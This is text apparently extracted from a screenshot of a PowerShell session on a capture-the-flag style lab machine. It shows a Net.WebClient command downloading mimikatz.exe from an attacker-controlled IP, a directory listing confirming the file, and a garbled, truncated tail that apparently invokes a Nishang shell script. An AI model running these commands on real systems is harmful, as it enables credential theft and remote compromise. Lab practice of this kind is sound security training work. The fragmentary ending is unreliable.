 PS C:\Users\security> whoami
access\security
PS C:\Users\security> (New-Object Net.WebClient).DownloadFile('http://10.10.15.162:8000/mimikatz.exe','mimikatz.exe')
PS C:\Users\security> dir
Directory: C:\Users\security
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 8/24/2018 8:37 PM .yawcam
d-r-- 8/21/2018 11:35 PM Contacts
d-r-- 8/28/2018 7:51 AM Desktop
d-r-- 8/21/2018 11:35 PM Documents
d-r-- 8/21/2018 11:35 PM Downloads
d-r-- 8/21/2018 11:35 PM Favorites
d-r-- 8/21/2018 11:35 PM Links
d-r-- 8/21/2018 11:35 PM Music
d-r-- 8/21/2018 11:35 PM Pictures
d-r-- 8/21/2018 11:35 PM Saved Games
d-r-- 8/21/2018 11:35 PM Searches
d-r-- 8/24/2018 8:39 PM Videos
-a--- 3/4/2019 1:45 PM 927384 mimikatz.exe
-a--- 3/4/2019 1:44 PM 70 out.txt
PS C:\Users\security>
tem.String" to type "System
At line:128 char:21
<<<<
+ CategoryInfo
+ FullyQualifiedErrorId
C:\Users\security>
C:\Users\security>powershe
ishangshell.ps1')"